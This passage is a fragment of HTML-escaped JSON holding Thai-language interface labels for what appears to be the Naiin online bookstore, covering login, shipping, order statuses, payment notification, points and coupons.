a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 